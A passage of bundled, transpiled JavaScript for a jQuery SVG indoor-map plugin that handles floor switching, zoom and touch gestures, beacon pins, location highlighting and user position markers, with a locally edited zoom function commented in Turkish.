                                self.o.mapFill ? (console.log("MAPFILL"), self.fitscale = wr > hr ? wr : hr) : self.fitscale = wr < hr ? wr : hr, self.scale = normalizeScale(self.scale), self.x = normalizeX(self.x), self.y = normalizeY(self.y), zoomTo(self.x, self.y, self.scale, 100)
                            })).resize(), self.o.zoom && addControls()
                        },
                        addBeaconNodes = function addBeaconNodes() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (self.o.beaconMode) {
                                var _iteratorNormalCompletion4 = !0,
                                    _didIteratorError4 = !1,
                                    _iteratorError4 = void 0;
                                try {
                                    for (var _step4, _iterator4 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion4 = (_step4 = _iterator4.next()).done); _iteratorNormalCompletion4 = !0) {
                                        var level = _step4.value;
                                        if (level.beacons) {
                                            var $layer = getCurrentLevelLayer(level.id),
                                                _iteratorNormalCompletion5 = !0,
                                                _didIteratorError5 = !1,
                                                _iteratorError5 = void 0;
                                            try {
                                                for (var _step5, _iterator5 = (0, _getIterator3.default)(level.beacons); !(_iteratorNormalCompletion5 = (_step5 = _iterator5.next()).done); _iteratorNormalCompletion5 = !0) {
                                                    var beacon = _step5.value;
                                                    addBeaconNode(beacon, $layer)
                                                }
                                            } catch (err) {
                                                _didIteratorError5 = !0, _iteratorError5 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion5 && _iterator5.return && _iterator5.return()
                                                } finally {
                                                    if (_didIteratorError5) throw _iteratorError5
                                                }
                                            }
                                        }
                                    }
                                } catch (err) {
                                    _didIteratorError4 = !0, _iteratorError4 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion4 && _iterator4.return && _iterator4.return()
                                    } finally {
                                        if (_didIteratorError4) throw _iteratorError4
                                    }
                                }
                                console.log("ALL NODES ADDED TO SVG"), callback()
                            }
                        },
                        addBeaconNode = function addBeaconNode(node, $layer) {
                            var $pin = $("<a/>", {
                                href: "#",
                                class: "svg-map-pin circular " + (node.leader ? "pin-md red" : "pin-xs black") + " pin-pulse",
                                "data-title": node.name,
                                "data-toggle": "tooltip"
                            });
                            $pin.on("click touchend", (function(e) {
                                e.preventDefault()
                            })).appendTo($layer);
                            var left = getX(node) / self.contentWidth * 100,
                                top = getY(node) / self.contentHeight * 100;
                            $pin.css({
                                top: top + "%",
                                left: left + "%"
                            })
                        },
                        addTextsInsideRects = function addTextsInsideRects() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (!self.o.textOnRect.enabled) return callback();
                            var shift = {
                                    horizontal: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    },
                                    vertical: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    }
                                },
                                _iteratorNormalCompletion6 = !0,
                                _didIteratorError6 = !1,
                                _iteratorError6 = void 0;
                            try {
                                for (var _step6, _iterator6 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion6 = (_step6 = _iterator6.next()).done); _iteratorNormalCompletion6 = !0) {
                                    var level = _step6.value,
                                        $svgLayer = getCurrentLevelSVGLayer(level.id),
                                        _iteratorNormalCompletion7 = !0,
                                        _didIteratorError7 = !1,
                                        _iteratorError7 = void 0;
                                    try {
                                        for (var _step7, _iterator7 = (0, _getIterator3.default)(level.locations); !(_iteratorNormalCompletion7 = (_step7 = _iterator7.next()).done); _iteratorNormalCompletion7 = !0) {
                                            var _location5 = _step7.value;
                                            _location5.$rect && addTextIntoRect(_location5, $svgLayer, shift)
                                        }
                                    } catch (err) {
                                        _didIteratorError7 = !0, _iteratorError7 = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion7 && _iterator7.return && _iterator7.return()
                                        } finally {
                                            if (_didIteratorError7) throw _iteratorError7
                                        }
                                    }
                                }
                            } catch (err) {
                                _didIteratorError6 = !0, _iteratorError6 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion6 && _iterator6.return && _iterator6.return()
                                } finally {
                                    if (_didIteratorError6) throw _iteratorError6
                                }
                            }
                            console.log("ALL TEXTS ADDED TO SVG"), callback()
                        },
                        addTextIntoRect = function addTextIntoRect(location, $svgLayer, shift) {
                            var rectBBox = location.$rect[0].getBBox(),
                                dimension = {
                                    x: rectBBox.x + rectBBox.width / 2,
                                    y: rectBBox.y + rectBBox.height / 2
                                },
                                maxFont = self.o.textOnRect.maxFontSize,
                                minFont = self.o.textOnRect.minFontSize,
                                text = document.createElementNS("http://www.w3.org/2000/svg", "text");

                            function fitInsideRect(text, maxFont, minFont, shift) {
                                var currentFontSize = maxFont;
                                if (rectBBox.width < rectBBox.height) {
                                    for (; !textFitsInsideRectVertically(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectVertically(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.vertical.x)), text.setAttribute("y", "" + (dimension.y + shift.vertical.y)), rotateElementFromCenter(text, self.o.rotate < 90 || self.o.rotate > 180 ? 90 : 270))
                                } else {
                                    for (; !textFitsInsideRectHorizontally(text, rectBBox) && (currentFontSize = Math.max(currentFontSize - 2, minFont), text.setAttribute("font-size", currentFontSize + "px"), currentFontSize !== minFont););
                                    textFitsInsideRectHorizontally(text, rectBBox) && (removeClass($(text), "text-hidden"), addClass($(text), "text-visible"), text.setAttribute("x", "" + (dimension.x + shift.horizontal.x)), text.setAttribute("y", "" + (dimension.y + shift.horizontal.y)), rotateElementFromCenter(text, self.o.rotate > 90 ? 180 : 0))
                                }

                                function textFitsInsideRectVertically(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.height || text.getBBox().height > rectBBox.width)
                                }

                                function textFitsInsideRectHorizontally(text, rectBBox) {
                                    return !(text.getBBox().width > rectBBox.width || text.getBBox().height > rectBBox.height)
                                }
                            }

                            text.setAttribute("x", dimension.x), text.setAttribute("y", dimension.y), text.setAttribute("fill", self.o.textOnRect.fillColor), text.setAttribute("font-size", maxFont + "px"), text.setAttribute("font-family", self.o.textOnRect.fontFamily), text.setAttribute("alignment-baseline", "middle"), text.setAttribute("text-anchor", "middle"), text.setAttribute("class", "text-hidden"), $(text).html(getTitle(location)), self.o.developer ? $svgLayer.append($(text)) : $(self.o.noPointerGroupSelector, $svgLayer).append($(text)), fitInsideRect(text, maxFont, minFont, shift)
                        },
                        addControls = function addControls() {
                            var $map = self.$map,
                                $mapBody = $(".svg-map-map-image", self.$map);
                            if (!self.o.landmark) {
                                if (document.ondragstart = function() {
                                        return !1
                                    }, self.o.draggable && $mapBody.on("mousedown", (function(e) {
                                        self.dragging = !1, $map.stop(), $map.data("mouseX", e.pageX), $map.data("mouseY", e.pageY), $map.data("lastX", self.x), $map.data("lastY", self.y), $map.addClass("svg-map-dragging"), self.$map.on("mousemove", (function(e) {
                                            if (Math.abs(e.pageX - $map.data("mouseX")) > 1) {
                                                self.dragging = !0;
                                                var x = e.pageX - $map.data("mouseX") + self.x,
                                                    y = e.pageY - $map.data("mouseY") + self.y;
                                                x = normalizeX(x), y = normalizeY(y), zoomTo(x, y), $map.data("lastX", x), $map.data("lastY", y)
                                            } else console.log("NOT ENOUGH MOVED, MAYBE IT WAS CLICK")
                                        })), $(document).on("mouseup", (function() {
                                            self.x = $map.data("lastX"), self.y = $map.data("lastY"), self.$map.off("mousemove"), $(document).off("mouseup"), $map.removeClass("svg-map-dragging")
                                        }))
                                    })), self.$el.on("dblclick", ".svg-map-map-image", (function(e) {
                                        e.preventDefault(), console.log("DOUBLE CLICK");
                                        var scale = self.scale;
                                        scale === self.o.maxScale ? self.scale = normalizeScale(self.fitscale) : self.scale = normalizeScale(2 * scale), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                                    })), self.o.mouseWheel && $(".svg-map-layer", self.$el).bind("mousewheel DOMMouseScroll", (function(e, delta) {
                                        var scale = self.scale;
                                        self.scale = normalizeScale(scale + scale * delta / 5), e.preventDefault(), self.x = normalizeX(self.x - (e.pageX - self.$container.offset().left - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (e.pageY - self.$container.offset().top - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 200, "easeOutCubic")
                                    })), !("ontouchstart" in window) && !("onmsgesturechange" in window)) return !0;
                                $mapBody.on("touchstart", (function(e) {
                                    self.dragging = !1;
                                    var orig = e.originalEvent,
                                        pos = $map.position();
                                    $map.data("touchY", orig.changedTouches[0].pageY - pos.top), $map.data("touchX", orig.changedTouches[0].pageX - pos.left), $mapBody.on("touchmove", (function(e) {
                                        e.preventDefault(), self.dragging = !0;
                                        var orig = e.originalEvent;
                                        1 === orig.touches.length ? (self.x = normalizeX(orig.changedTouches[0].pageX - $map.data("touchX")), self.y = normalizeY(orig.changedTouches[0].pageY - $map.data("touchY")), zoomTo(self.x, self.y, self.scale, 50)) : $mapBody.off("touchmove")
                                    })), $mapBody.on("touchend", (function() {
                                        $mapBody.off("touchmove touchend")
                                    }))
                                }));
                                var hammer = new Hammer(self.$map[0], {
                                    transform_always_block: !0,
                                    drag_block_horizontal: !0,
                                    drag_block_vertical: !0
                                });
                                hammer.get("pinch").set({
                                    enable: !0
                                }), self.rotating = !1;
                                var scale = 1,
                                    last_scale = void 0;
                                if (hammer.on("pinchstart", (function() {
                                        self.dragging = !1, scale = self.scale / self.fitscale, last_scale = scale
                                    })), hammer.on("pinch", (function(e) {
                                        self.dragging = !0, 1 !== e.scale && (scale = Math.max(1, Math.min(last_scale * e.scale, 100)));
                                        var oldscale = self.scale;
                                        self.scale = normalizeScale(scale * self.fitscale), self.x = normalizeX(self.x - (e.center.x - self.$container.offset().left - self.x) * (self.scale / oldscale - 1)), self.y = normalizeY(self.y - (e.center.y - self.y) * (self.scale / oldscale - 1)), zoomTo(self.x, self.y, self.scale, 0)
                                    })), self.o.rotatable) {
                                    hammer.get("rotate").set({
                                        enable: !0
                                    });
                                    var rotation = 0,
                                        last_rotation = void 0;
                                    hammer.on("rotatestart rotatemove rotateend", (function(e) {
                                        switch (e.type) {
                                            case "rotatestart":
                                                rotation = e.rotation;
                                                break;
                                            case "rotatemove":
                                                console.log("ROTATE MOVE"), last_rotation = rotation - e.rotation, rotateTo(self.rotation - last_rotation);
                                                break;
                                            case "rotateend":
                                                self.rotation = self.rotation - last_rotation
                                        }
                                    }))
                                }
                            }
                        },
                        addClass = function addClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? -1 === classes.indexOf(c) && $element.attr("class", classes + " " + c) : $element && $element[0] && $element[0].classList.add(c)
                        },
                        removeClass = function removeClass($element, c) {
                            var classes = $element.attr("class");
                            classes ? $element.attr("class", classes.replace(c, "").trim()) : $element && $element[0] && $element[0].classList && $element[0].classList.remove(c)
                        },
                        normalizeX = function normalizeX(x) {
                            var minX = self.$container.width() - self.contentWidth * self.scale;
                            return minX < 0 ? x > 0 ? x = 0 : x < minX && (x = minX) : x = minX / 2, x
                        },
                        normalizeY = function normalizeY(y) {
                            var minY = self.$container.height() - self.contentHeight * self.scale;
                            return minY < 0 ? y >= 0 ? y = 0 : y < minY && (y = minY) : y = minY / 2, y
                        },
                        normalizeScale = function normalizeScale(scale) {
                            return scale < self.fitscale ? scale = self.fitscale : scale > self.o.maxScale && (scale = self.o.maxScale), scale
                        },
                        zoomTo = function zoomTo(x, y, scale, duration, easing) {

                        if ($(window).width()<768) {
                            var setnewheight=(y+40);
                        }
                        else {
                            var setnewheight=40;
                        }

                        // orjinal tamamen farklı
                            void 0 !== scale ? self.$map.stop().animate({
                                left: x,
                                top: setnewheight, // orjinali y
                                width: self.contentWidth * scale,
                                height: self.contentHeight * scale
                            }, duration, easing, (function() {
                                self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position()
                            })) : self.$map.css({
                                left: x, // orjinali y
                                top: y
                            }), self.tooltip && self.tooltip.position(), self.userPinTooltip && self.userPinTooltip.position(), self.$el.trigger("positionChanged", location)
                        },
                        moveTo = function moveTo(x, y, s, duration, easing, ry) {
                            duration = void 0 !== duration ? duration : 400, ry = void 0 !== ry ? ry : .5, s = void 0 !== s ? Math.min(s * self.o.initialScaleFactor, self.o.maxScale) : self.scale / self.fitscale, self.scale = normalizeScale(self.fitscale * s), self.x = normalizeX(.5 * self.$container.width() - self.scale * self.contentWidth * x), self.y = normalizeY(self.$container.height() * ry - self.scale * self.contentHeight * y), zoomTo(self.x, self.y, self.scale, duration, easing)
                        },
                        rotateTo = function rotateTo(degree) {
                            rotateElement(self.$map, degree)
                        },
                        rotateElement = function rotateElement(element, degree) {
                            var onComplete = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null,
                                tweenParams = {
                                    rotation: degree
                                };
                            arguments.length > 2 && void 0 !== arguments[2] && arguments[2] && (tweenParams.transformOrigin = "center center"), onComplete && (tweenParams.onComplete = onComplete), TweenMax.set(element, tweenParams)
                        },
                        rotateElementFromCenter = function rotateElementFromCenter(element, degree, onComplete) {
                            rotateElement(element, degree, !0, onComplete)
                        },
                        setCurrentUserLocation = function setCurrentUserLocation(location) {
                            var point = {
                                x: getX(location) * self.contentWidth,
                                y: getY(location) * self.contentHeight
                            };
                            self.setCurrentLocation(point.x, point.y, self.userPinTooltip.getUserLocationFloorNumber())
                        },
                        showUserLocation = function showUserLocation() {
                            self.userPinTooltip && self.userPinTooltip.show(), self.user && self.user.show()
                        },
                        getLocationFloor = function getLocationFloor(id) {
                            var _iteratorNormalCompletion8 = !0,
                                _didIteratorError8 = !1,
                                _iteratorError8 = void 0;
                            try {
                                for (var _step8, _iterator8 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion8 = (_step8 = _iterator8.next()).done); _iteratorNormalCompletion8 = !0) {
                                    var level = _step8.value;
                                    if (_.find(level.locations, {
                                            id: id
                                        })) return level
                                }
                            } catch (err) {
                                _didIteratorError8 = !0, _iteratorError8 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion8 && _iterator8.return && _iterator8.return()
                                } finally {
                                    if (_didIteratorError8) throw _iteratorError8
                                }
                            }
                            return null
                        },
                        getLocationData = function getLocationData(id, type) {
                            if (!id) return null;
                            var data = void 0,
                                query = {
                                    id: id
                                };
                            type && (query.type = type);
                            var _iteratorNormalCompletion9 = !0,
                                _didIteratorError9 = !1,
                                _iteratorError9 = void 0;
                            try {
                                for (var _step9, _iterator9 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion9 = (_step9 = _iterator9.next()).done); _iteratorNormalCompletion9 = !0) {
                                    var level = _step9.value;
                                    if (data = _.find(level.locations, query)) break
                                }
                            } catch (err) {
                                _didIteratorError9 = !0, _iteratorError9 = err
                            } finally {
                                try {
                                    !_iteratorNormalCompletion9 && _iterator9.return && _iterator9.return()
                                } finally {
                                    if (_didIteratorError9) throw _iteratorError9
                                }
                            }
                            return data
                        },
                        getStoreLocationData = function getStoreLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "store")
                        },
                        getServiceLocationData = function getServiceLocationData(id) {
                            return "picker" === self.o.mode ? getLocationData(id) : getLocationData(id, "service") || getLocationData(id, "kiosk")
                        },
                        getFloorById = function getFloorById(id) {
                            return _.find(self.data.levels, {
                                id: id
                            })
                        },
                        getFloorByNumber = function getFloorByNumber(no) {
                            return _.find(self.data.levels, {
                                no: no
                            })
                        },
                        getCurrentLevelLayer = function getCurrentLevelLayer(levelId) {
                            return $('.svg-map-layer[data-floor="' + levelId + '"]', self.$el)
                        },
                        getCurrentLevelSVGLayer = function getCurrentLevelSVGLayer(levelId) {
                            return getCurrentLevelLayer(levelId).find("svg")
                        },
                        getTitle = function getTitle(location) {
                            var title = location.title;
                            if (Array.isArray(title)) {
                                var joinWith = location.join || " / ";
                                1 === joinWith.length && (joinWith = " " + joinWith + " "), title = title.join(joinWith)
                            }
                            return title
                        },
                        getX = function getX(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.x
                        },
                        getY = function getY(location) {
                            return location.x && location.y || locationMonkeyPatch(location), location.y
                        },
                        patchRotatedPoint = function patchRotatedPoint(x, y) {
                            var point = {
                                x: x,
                                y: y
                            };
                            return 90 === self.o.rotate ? point = {
                                x: self.contentWidth - point.y - self.offsetDueToRotation / 2,
                                y: point.x
                            } : 270 === self.o.rotate ? point = {
                                x: point.y + self.offsetDueToRotation / 2,
                                y: self.contentHeight - point.x
                            } : 180 === self.o.rotate && (point = {
                                x: self.contentWidth - point.x,
                                y: self.contentHeight - point.y
                            }), point
                        },
                        locationMonkeyPatch = function locationMonkeyPatch(location) {
                            if ((!location.x || !location.y) && location.$el && location.$el[0]) {
                                if (location.$rect && location.$rect[0]) {
                                    var locationRectSVGElement = location.$rect[0];
                                    if (locationRectSVGElement) {
                                        var bbox = locationRectSVGElement.getBBox();
                                        if (bbox) {
                                            var point = {
                                                x: bbox.x + bbox.width / 2,
                                                y: bbox.y + bbox.height / 2
                                            };
                                            point = patchRotatedPoint(point.x, point.y), location.x = point.x / self.contentWidth, location.y = point.y / self.contentHeight
                                        }
                                        return
                                    }
                                }
                                var locationSVGElement = location.$el[0];
                                if (locationSVGElement) {
                                    var _bbox = locationSVGElement.getBBox();
                                    if (_bbox) {
                                        var _point = {
                                            x: _bbox.x + _bbox.width / 2,
                                            y: _bbox.y + _bbox.height / 2
                                        };
                                        _point = patchRotatedPoint(_point.x, _point.y), location.x = _point.x / self.contentWidth, location.y = _point.y / self.contentHeight
                                    }
                                }
                            }
                        },
                        switchLevel = function switchLevel(floorId, resetZoom) {
                            if (resetZoom && moveTo(.5, .5, 1, 0), floorId) {
                                var selectedLevel = getFloorById(floorId);
                                if (selectedLevel) {
                                    var $layer = getCurrentLevelLayer(floorId);
                                    if (console.log("FLOOR CURRENT:" + self.currentLevelNumber + ", SWITCH TO:" + selectedLevel.no), !self.o.cssAnimation && $layer.hasClass("layer-visible")) return console.log("** ALREADY SWITCHED **"), void console.log("**********************");
                                    if (self.currentLevel === floorId) return console.log("-- ALREADY SWITCHED --"), void console.log("----------------------");
                                    if (self.tooltip && self.tooltip.hide(), self.o.rotate && ($(self.o.serviceSelector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), $(self.o.rotatable90Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        })), 180 === self.o.rotate && $(self.o.rotatable180Selector, $layer).each((function() {
                                            rotateElementFromCenter(this, 360 - self.o.rotate)
                                        }))), self.o.cssAnimation) {
                                        var _iteratorNormalCompletion10 = !0,
                                            _didIteratorError10 = !1,
                                            _iteratorError10 = void 0;
                                        try {
                                            for (var _step10, _iterator10 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion10 = (_step10 = _iterator10.next()).done); _iteratorNormalCompletion10 = !0) {
                                                var level = _step10.value;
                                                self.$map.removeClass("map--selected-" + level.no)
                                            }
                                        } catch (err) {
                                            _didIteratorError10 = !0, _iteratorError10 = err
                                        } finally {
                                            try {
                                                !_iteratorNormalCompletion10 && _iterator10.return && _iterator10.return()
                                            } finally {
                                                if (_didIteratorError10) throw _iteratorError10
                                            }
                                        }
                                        self.$map.addClass("map--selected-" + $layer.attr("data-floor-number"))
                                    } else $(".svg-map-layer.layer-visible", self.$map).removeClass("layer-visible"), $layer.addClass("layer-visible");
                                    self.currentLevel = floorId, self.currentLevelNumber = selectedLevel.no, showUserLocation(), self.$el.trigger("levelSwitched", [selectedLevel.id, selectedLevel.no])
                                }
                            }
                        };
                    self.zoomIn = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale + .8 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.zoomOut = function() {
                        var scale = self.scale;
                        self.scale = normalizeScale(scale - .4 * scale), self.x = normalizeX(self.x - (self.$container.width() / 2 - self.x) * (self.scale / scale - 1)), self.y = normalizeY(self.y - (self.$container.height() / 2 - self.y) * (self.scale / scale - 1)), zoomTo(self.x, self.y, self.scale, 400, "easeInOutCubic")
                    }, self.resetLevel = function() {
                        rotateTo(0), self.hideLocation(), moveTo(.5, .5, 1, 400, "easeInOutCubic")
                    }, self.switchLevelToNumber = function(floorNo, resetZoom) {
                        var selectedLevel = getFloorByNumber(floorNo);
                        selectedLevel && (self.navigation.setAutoMode(!1), switchLevel(selectedLevel.id, resetZoom), self.navigation.animationStarted() && self.navigation.showOnLevel(selectedLevel.no, !1))
                    }, self.highlightLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationHighlighted", location)
                            }
                        }
                    }, self.showLocation = function(id, duration) {
                        var closeNavigation = !(arguments.length > 2 && void 0 !== arguments[2]) || arguments[2];
                        console.log("SHOW LOCATION? " + id);
                        var location = getStoreLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                closeNavigation && self.closeNavigation();
                                var action = location.action && "default" !== location.action ? location.action : self.o.action,
                                    zoomOption = (self.data.landmark || {}).zoom;
                                if (self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), action = "tooltip", self.o.zoomToSelected = !1), "select" === action) location.$el && (! function hasClass($element, c) {
                                    var classes = $element.attr("class");
                                    return classes ? classes.indexOf(c) > -1 : !!($element && $element[0] && $element[0].classList) && $element[0].classList.contains(c)
                                }(location.$el, "svg-map-active") ? addClass(location.$el, "svg-map-active") : removeClass(location.$el, "svg-map-active"));
                                else if ("zoom" === action) {
                                    switchLevel(level.id);
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                } else if ("tooltip" === action) switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration);
                                else if ("not-empty" === action) return void(self.o.locationCannotBeSelected && self.o.locationCannotBeSelected(location.id));
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("locationOpened", {
                                    id: location.id,
                                    title: getTitle(location),
                                    type: location.type
                                })
                            }
                        }
                    }, self.highlightServiceLocation = function(id, zoomEnabled, duration) {
                        console.log("HIGHLIGHT LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                if (switchLevel(level.id), zoomEnabled) {
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale;
                                    moveTo(getX(location), getY(location), zoom, duration, "easeInOutCubic")
                                }
                                removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationHighlighted", location)
                            }
                        }
                    }, self.showServiceLocation = function(id, duration) {
                        console.log("SHOW SERVICE LOCATION? " + id);
                        var location = getServiceLocationData(id);
                        if (location && "kiosk" !== location.type) {
                            var level = getLocationFloor(location.id);
                            if (level) {
                                self.closeNavigation();
                                var zoomOption = (self.data.landmark || {}).zoom;
                                self.o.landmark && _.isBoolean(zoomOption) && !zoomOption && (console.log("ZOOM NOT ENABLED FOR LANDMARK"), self.o.zoomToSelected = !1), switchLevel(level.id), self.tooltip && self.tooltip.show(location, duration), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), location.$el && addClass(location.$el, "svg-map-active"), self.$el.trigger("serviceLocationOpened", location)
                            }
                        }
                    }, self.hideLocation = function() {
                        removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), removeClass($(".svg-map-active", self.$el), "svg-map-active"), self.tooltip && self.tooltip.hide(), self.$el.trigger("locationClosed")
                    }, self.setCurrentLocationFromBlock = function(locationId) {
                        var location = getLocationData(locationId);
                        if (location) {
                            var locationFloor = getLocationFloor(locationId),
                                currentFloor = getFloorById(self.currentLevel);
                            self.userPinTooltip.addUserLocation(location, locationFloor.no), currentFloor.no === self.userPinTooltip.getUserLocationFloorNumber() ? (console.log("set current location"), setCurrentUserLocation(location)) : console.log("wait for patch..")
                        } else console.log("location not found")
                    }, self.setCurrentLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.userPinTooltip.addUserLocationPoint(x, y, level.no), getFloorById(self.currentLevel).no === self.userPinTooltip.getUserLocationFloorNumber() && showUserLocation()
                    }, self.resetCurrentLocation = function() {
                        self.userPinTooltip.resetUserLocation()
                    }, self.setCurrentMobileUserLocation = function(x, y, z) {
                        var level = void 0;
                        level = _.isNumber(z) ? getFloorByNumber(z) : getFloorById(self.currentLevel), self.user ? self.user.resetUserLocation() : self.user = new User, self.user.init(x, y, level.no), self.user.show()
                    }, self.showCurrentMobileUserLocation = function() {
                        if (self.user) {
                            var floorNo = self.user.getUserLocationFloorNumber();
                            self.switchLevelToNumber(floorNo)
                        }
                    }, self.moveCurrentMobileUserLocation = function(userLocationDetails) {
                        if (self.user) try {
                            return self.user.changeUserLocationPoint(userLocationDetails), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.resetCurrentMobileUserLocation = function() {
                        self.user && self.user.resetUserLocation()
                    }, self.showNavigation = function(navigationDetails) {
                        var autoMode = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
                        try {
                            return self.navigation.init(navigationDetails), self.navigation.show(autoMode), !0
                        } catch (e) {
                            return console.log(e), !1
                        }
                    }, self.closeNavigation = function() {
                        var resetLevel = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
                        _this3.navigation.removePathAnimations(), _this3.navigation.setAutoMode(!1), _this3.navigation.activeFloor = null, resetLevel && self.resetLevel(), self.$el.trigger("navigationCancelled")
                    }, self.mto = function(x, y, s, duration, easing, ry) {
                        moveTo(x, y, s, duration, easing, ry)
                    }, self.zto = function(x, y, scale, duration, easing) {
                        zoomTo(x, y, scale, duration, easing)
                    }
                };
                $.extend($.easing, {
                    def: "easeOutQuad",
                    swing: function swing(x, t, b, c, d) {
                        return $.easing[$.easing.def](x, t, b, c, d)
                    },
                    easeOutQuad: function easeOutQuad(x, t, b, c, d) {
                        return -c * (t /= d) * (t - 2) + b
                    },
                    easeOutCubic: function easeOutCubic(x, t, b, c, d) {
                        return c * ((t = t / d - 1) * t * t + 1) + b
                    },
                    easeInOutCubic: function easeInOutCubic(x, t, b, c, d) {
                        return (t /= d / 2) < 1 ? c / 2 * t * t * t + b : c / 2 * ((t -= 2) * t * t + 2) + b
                    }
                }), $.fn.svgMap = function(options) {
                    return this.each((function() {
                        var $element = $(this);
                        if (!$element.data("svg-map")) {
                            var instance = new SvgMap($element).init(options);
                            $element.data("svg-map", instance)
                        }
                    }))
                }
            }
        }).call(exports, __webpack_require__(32))
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(36),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(64), __webpack_require__(63), module.exports = __webpack_require__(60)
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(62);
        var $Object = __webpack_require__(5).Object;
        module.exports = function defineProperty(it, key, desc) {
            return $Object.defineProperty(it, key, desc)
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if ("function" != typeof it) throw TypeError(it + " is not a function!");
            return it
        }
    }, function(module, exports) {
        module.exports = function() {}
    }, function(module, exports, __webpack_require__) {
        var toIObject = __webpack_require__(13),
            toLength = __webpack_require__(56),
            toIndex = __webpack_require__(55);
        module.exports = function(IS_INCLUDES) {
            return function($this, el, fromIndex) {
                var value, O = toIObject($this),
                    length = toLength(O.length),
                    index = toIndex(fromIndex, length);
                if (IS_INCLUDES && el != el) {
                    for (; length > index;)
                        if ((value = O[index++]) != value) return !0
                } else
                    for (; length > index; index++)
                        if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
                return !IS_INCLUDES && -1
            }
        }
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14),
            TAG = __webpack_require__(1)("toStringTag"),
            ARG = "Arguments" == cof(function() {
                return arguments
            }());
        module.exports = function(it) {
            var O, T, B;
            return void 0 === it ? "Undefined" : null === it ? "Null" : "string" == typeof(T = function(it, key) {
                try {
                    return it[key]
                } catch (e) {}
            }(O = Object(it), TAG)) ? T : ARG ? cof(O) : "Object" == (B = cof(O)) && "function" == typeof O.callee ? "Arguments" : B
        }
    }, function(module, exports, __webpack_require__) {
        var aFunction = __webpack_require__(37);
        module.exports = function(fn, that, length) {
            if (aFunction(fn), void 0 === that) return fn;
            switch (length) {
                case 1:
                    return function(a) {
